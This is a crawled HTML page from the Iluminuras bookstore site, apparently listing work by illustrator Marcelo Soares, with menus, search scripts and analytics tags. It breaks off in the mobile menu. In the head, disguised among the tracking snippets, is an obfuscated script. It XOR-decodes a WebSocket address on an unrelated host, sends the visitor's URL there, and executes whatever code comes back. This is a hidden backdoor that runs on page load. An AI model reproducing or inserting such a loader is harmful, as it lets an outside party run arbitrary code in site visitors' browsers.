

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/list&illustrator_id=20
body_size: 9194
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>MARCELO SOARES</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/index.php?route=product/category" rel="canonical" />		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
